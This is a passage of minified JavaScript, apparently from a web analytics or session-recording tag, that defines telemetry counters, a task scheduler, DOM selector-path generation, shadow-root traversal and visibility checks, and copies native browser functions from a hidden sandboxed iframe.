r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,rt([P()],s.prototype,"flush",null),s})(),xt=(()=>{class s extends Hs{constructor(t,e=100){super(t),this.HE=e,this.values={},e&&(this.debouncedFlush=qi(()=>this.flush(),this.HE))}count(t,e=1){Hs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Pn=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),wr=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),Kd=(()=>{class s extends Hs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Hs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),$={counters:{commandsFromIntegrations:new xt("commands-from-integrations"),commandsFromCSTC:new xt("commands-from-cstc"),commandsFromIframe:new xt("commands-from-iframe"),commandApplied:new xt("command-applied"),commandError:new xt("command-error"),commandMisuse:new xt("command-misuse"),CSTCSnippetUsed:new xt("cstc-snippet-used"),redactedPII:new xt("redacted-pii"),pageAnonymisation:new xt("page-anonymisation"),patchedNativeFunctions:new xt("patched-native-functions"),pureWindowState:new xt("pure-window-state"),sensitiveElements:new xt("sensitive-elements"),cspErrors:new xt("csp-errors"),networkRequests:new xt("network-requests"),webVitalsErrors:new xt("web-vitals-errors"),trackedFeatures:new xt("tracked-features"),longTasks:new Pn("long-tasks"),errors:new xt("errors"),methodPerformance:new wr("perf"),transferSize:new Pn("transfer-size",["max","average"]),downloadTime:new Pn("download-time",["average"]),blockingTime:new Pn("blocking-time"),inpContribution:new wr("inp-contribution"),tasks:new wr("tasks"),availableFeatures:new Kd("available-features")},setService(s){Hs.setGlobalService(s)}},sn=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.wr?this.wr=this.wr[1]=[t,void 0]:this.wr=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.wr=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.wr=void 0}}return s})(),oo=0,Fo=s=>{oo++,csQueueMicrotask(()=>zs(()=>{try{s()}finally{oo--}},[Ce.MicroTask,"queueMicrotask"]))},Wn=new sn,Yn=new sn;function $t(s,n="high"){Wn.isEmpty&&Yn.isEmpty&&Dl(Jd),n==="high"?Yn.push(Qa(s)):Wn.push(Qa(s))}function Dl(s,n=10){n===0?Fo(s):csQueueMicrotask(()=>Dl(s,n-1))}function Jd(){for(;!Yn.isEmpty;)Yn.pop()();for(;!Wn.isEmpty;)Wn.pop()()}async function kl(s=1){for(let n=0;n<s;n++)await new Promise(t=>$t(t))}function Qa(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var Bn="null",ls=null,xl=[],Qd=()=>{var s;return en||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!en&&Qd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ls=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ao({type:"UXA_EVENT",event:s.detail})}),ls.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Bn)return;Bn=s.data.sessionId,csArray.prototype.forEach.call(xl,n=>n()),ls==null||ls.postMessage({type:"CONNECTED",sessionId:Bn})}}));function Zd(s){en||(Bn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(xl,s)))}function ao(s){ls==null||ls.postMessage(s)}function Ss(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function He(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function tf(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function $o(s,n){let t=[];return tf(s,n,e=>csArray.prototype.push.call(t,e)),t}function K(s,n){if(ef(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function ef(s){return s.length>=0}function Gs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Wi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Go(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Yi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function sf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function Za(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function $e(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function nf(s){return csArray.isArray(s)&&s.length>0}var nn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),De=(()=>{class s extends nn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var tc=(()=>{class s extends nn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),ke=(()=>{class s extends nn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),rf=(()=>{class s extends nn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new De("Nb of Events"),pendingTasks:new De("Pending Tasks"),pendingEvents:new De("Pending Tasks"),nbOfMutationObservers:new tc("Nb of Mutation Observers"),inp:new rf},mutations:{category:"Mutations",initialDOM:new ke("Initial DOM"),pendingMutations:new De("Nb of Mutations scheduled"),serializedMutations:new ke("Serialized Mutations"),count:new De("Mutation Count"),elementMutationObserved:new tc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new ke("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new De("Nb of Hidden Elements "),nbElements:new De("Nb of  Elements")},tasks:{category:"Tasks",tasks:new De("Tasks"),errors:new De("Errors"),timer:new ke("Timers"),microtask:new ke("Microtasks"),mutationObserver:new ke("MutationObserver"),monkeyPatch:new ke("MonkeyPatch"),eventListener:new ke("EventListener"),intersectionObserver:new ke("Intersection")}};function of(){let s=null;Zd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof nn));ao({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{zs(()=>{let r=$o(He(e,o=>He(o,c=>c.getData())),o=>o);ao({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ce.Timer,"performance-counter-interval"])},1e3))})}var Ce=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,af=["click","tap","keyup","keydown","pointerup","pointerdown"];async function zs(s,n,t=null){if(qt&&n[0]!==Ce.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=cf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{oo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(af,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function cf(s){let n=O.elapsed();return s(),O.elapsed()-n}var _r,lf="cs-native-frame";var es={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Ll(s,n){let t=$s(window,s);return function(e,i){return t(()=>zs(e,[n,s]),i)}}window.csSetTimeout=Ll("setTimeout",Ce.Timer);window.csSetInterval=Ll("setInterval",Ce.Timer);window.csQueueMicrotask=(_r=$s(window,"queueMicrotask"))!==null&&_r!==void 0?_r:setTimeout;window.csClearTimeout=$s(window,"clearTimeout");window.csClearInterval=$s(window,"clearInterval");window.csFileReader=$s(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function hf(){let s=document.createElement("iframe");s.id=lf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function uf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function df(s,n,t){let e=uf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Ul(s){var n,t;Object.keys(es.constructors).forEach(i=>{window[es.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),gf(s);let e=s.MutationObserver;("Prototype"in window||pf())&&(e=(t=(n=$s(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=ec(window.IntersectionObserver,Ce.IntersectionObserver),window.csMutationObserver=ec(e,Ce.MutationObserver),si("csNode",es.nodeProperties,s.Node.prototype,"get"),si("csElement",es.elementProperties,s.Element.prototype,"get"),si("csElement",es.elementPropertiesValues,s.Element.prototype,"value",!1),si("csHTMLImageElement",es.imageProperties,s.HTMLImageElement.prototype,"set"),si("csEvent",es.eventProperties,s.Event.prototype,"get"),si("csNavigator",es.navigatorProperties,s.navigator,"value")}function si(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=df(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function zo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function ff(){try{let s=hf();return s?(window.CSPureWindow=s,Ul(window.CSPureWindow),!0):!1}catch(s){return zo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!ff())try{Ul(at)}catch(s){zo("Critical",`failed to copy references from window: ${s.message}`)}function pf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function gf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function ec(s,n){try{let t=function(e,i){return new s((o,c)=>{zs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return zo("Warning",`failed to extends ${s.name}`),s}}var X=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function co(s){return X.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function mf(s){let n=s.getAttribute("id");return n&&X.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Xn(s){return csNodenodeType.apply(s)===3}function yf(s){return csNodenodeType.apply(s)===8}function Vl(s){return pt(s)&&s.localName==="link"}function Ef(s){return pt(s)&&s.localName==="source"}function qo(s){return pt(s)&&s.localName==="a"}function Wo(s){return Vl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function vf(s){return pt(s)&&s.localName==="img"}function rn(s){return pt(s)&&s.localName==="style"}function ws(s){return pt(s)&&s.localName==="input"}function di(s){return pt(s)&&s.localName==="textarea"}function on(s){return pt(s)&&s.localName==="script"}function Sf(s){return pt(s)&&s.localName==="button"}function Si(s){return pt(s)&&"ownerSVGElement"in s}function fi(s){return pt(s)&&s.localName==="select"}function wf(s){return pt(s)&&s.localName==="details"}function _f(s){return pt(s)&&s.localName==="summary"}function bf(s){return Si(s)&&s.localName==="image"}function Af(s){return Si(s)&&s.localName==="use"}function Tf(s){return Si(s)&&s.localName==="feImage"}function Rf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Cf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Kn(s){return csNodenodeType.apply(s)===9}function Xi(s){return Rf(s)&&"host"in s&&"mode"in s}function jl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Xi(csElementshadowRoot.apply(s))}var If=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Pf(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(If,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var an="detached";function Hl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Jn(n)&&csArray.prototype.push.call(t,an),{ancestors:t,selectionRoot:n}}function Of(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&qo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Jn(n)&&csArray.prototype.push.call(t,an),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Jn(s){return Be.isValidElement(s)}var Ns=(()=>{var s,n;return(n=(s=at.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),te=Ns.matches||Ns.matchesSelector||Ns.mozMatchesSelector||Ns.msMatchesSelector||Ns.oMatchesSelector||Ns.webkitMatchesSelector,sc=Ns.closest,Bl=9;function Nf(s,n){return n?csArray.prototype.some.call(n,t=>te.call(s,t)):!1}function Mf(s,n,t){if(s===an||csNodenodeType.apply(s)===Bl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=co(n),o=0,c=n.previousElementSibling;for(;c;)(co(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Nf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Df(s,n,t){if(s===an||csNodenodeType.apply(s)===Bl)return 0;let e=0,i=n.previousElementSibling;for(;i;)te.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var kf=[/\d{4}/,/^ember\d+$/],xf="@",Yo="data-cs-override-id",Lf="data-cs-dynamic-id";function Fl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=co(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${xf}`)),jf(s,t)){let y=Xo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Yo}="${y}"]`}}let c=qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Uf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=mf(s);if(Bf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=Vf(s,e);if(u){let y=Df(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Mf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function Uf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(te.call(s,e)&&zf(e,n))return e}}function Vf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(te.call(s,t))return t}}function jf(s,n){let t=Xo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Ko(Yo,t,n)}function Hf(s){return Xo(s)!==null}function Xo(s){return s.getAttribute(Yo)}function Bf(s,n,t,e){return n&&!Hf(s)&&!Ff(s,n,e)&&Gf(n,t)}function Ff(s,n,t){return s.hasAttribute(Lf)||$f(n,t)}function $f(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(kf,e=>e.test(s))||t)}function Gf(s,n){return s&&Ko("id",s,n)}function Ko(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function zf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Ko(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var lo=11;function Qn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return ic(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Fl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${ic(h,t)}${o}`}let l=Qn(s,n,t);return`${l?`${l}>`:""}${o}`}function ic(s,n){if(s===an)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Hl(s.host);return`${Qn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===lo?"|fragment|":""}var $l=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Wf=(()=>{class s extends $l{constructor(){super(...arguments),this.oa=!1,this.aa=!1,this.Jc=!1}BE(t,e){return this.oa&&!(e===null&&Jn(t))&&csNodenodeType.apply(t)!==lo&&!t.host}FE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.BE(t,e))return;let o=!1;e===null&&Jn(t)&&(o=!0,this.done=!0);let c=this.aa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.oa=!1,this.aa=!1),!l&&e===null&&csNodenodeType.apply(t)===lo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.FE(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Fl(t,h,i,this.options);f&&(this.aa=!0,this.oa=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.oa&&!f?"":u}`,v=!f&&this.aa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Vs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Vs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Ht.SHOW_ALL){let t=n|Ht.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=nc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=nc(c);if(n&Ht.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Ar[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Ar[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Ar[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function nc(s){return s&&jl(s)?s.shadowRoot:null}var br=(()=>{var s;return(s=at.Node)!==null&&s!==void 0?s:{}})(),Ht=(()=>{var s;return(s=at.NodeFilter)!==null&&s!==void 0?s:{}})(),Ar={2:Ht.SHOW_ATTRIBUTE,4:Ht.SHOW_CDATA_SECTION,8:Ht.SHOW_COMMENT,11:Ht.SHOW_DOCUMENT_FRAGMENT,9:Ht.SHOW_DOCUMENT,10:Ht.SHOW_DOCUMENT_TYPE,1:Ht.SHOW_ELEMENT,[br.ENTITY_NODE]:Ht.SHOW_ENTITY,[br.ENTITY_REFERENCE_NODE]:Ht.SHOW_ENTITY_REFERENCE,[br.NOTATION_NODE]:Ht.SHOW_NOTATION,7:Ht.SHOW_PROCESSING_INSTRUCTION,3:Ht.SHOW_TEXT},Gl=!1,ho=5,On=50;function Yf(s=5){Gl=tt.isPerfLoggingActive(),ho=s}function qs(s,n){return function(){if(!Gl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=ho&&$.counters.methodPerformance.add(n,i),i>On&&$.counters.blockingTime.push(i-On)});else{let i=O.elapsed()-t;i>=ho&&$.counters.methodPerformance.add(n,i),i>On&&$.counters.blockingTime.push(i-On)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=qs(i,s)}},xs=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&jl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=qs(i,"getAllShadowHosts")}(s||(s={})),s})(),Tr=(()=>{var s;return(s=at.Node)!==null&&s!==void 0?s:Object})(),et=(()=>{let s;return function(n){let t="isConnected"in Tr.prototype?w=>w.isConnected:w=>!w.ownerDocument||!(w.ownerDocument.compareDocumentPosition(w)&w.DOCUMENT_POSITION_DISCONNECTED);function e(w,U){for(let j=w;j;j=csNodenextSibling.apply(j))U(w)}n.forEachChild=e;function i(w){return t(w)}n.isConnected=i;function r(w,U){let j=[];for(let z of l(w,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(w,U)=>{var j;return(j=csNodeparentNode.apply(w))!==null&&j!==void 0?j:U&&Xi(w)?w.host:null};function c(w,U,j=!1){let z=w;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(w,U=!1){let j=w;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(w,U){if(w===U||U.contains(w))return!0;let j=n.getParentElement(w);return j&&j!==w?h(j,U):!1}n.isDescendantOf=h;function u(w){var U;return w.parentElement?w.parentElement:n.getRootNode(w)?(U=n.getRootNode(w))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(w,U=document){let j=Ss(window.csquerySelectorAll[U.nodeType].call(U,w)),z=xs.getAllShadowHosts(U);for(let gt of z){let Mt=xs.getShadowRoot(gt);if(!Mt)continue;let ie=Ss(window.csquerySelectorAll[Mt.nodeType].call(Mt,w));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Tr.prototype)return(j,z)=>j.getRootNode(z);function w(j){let z=U(j);return Xi(z)?w(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?w(j):U(j)})();function y(w){return w==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(w)}function g(w){let U=w.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(w){var U,j;if(((U=w.checkVisibility)===null||U===void 0?void 0:U.call(w,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!w.offsetParent){if(!w.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${w instanceof Tr} Ctor: ${(j=w==null?void 0:w.constructor)===null||j===void 0?void 0:j.name}`),!1;let Mt=w.getBoundingClientRect();if(Mt.width===0&&Mt.height===0)return!0}let z=window.getComputedStyle(w);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||y(z.color):!0}n.isHiddenByCSS=v;function T(w){if(v(w))return!0;let j=u(w);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(w){let U=null,j=w;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function _(w){let U=A(w);return U!==null&&!w.contains(U)&&!U.contains(w)}function A(w){let U=w.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return M(document,j,z)}n.getTopElement=A;function x(w){if(!w.getBoundingClientRect)return null;let U=w.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return 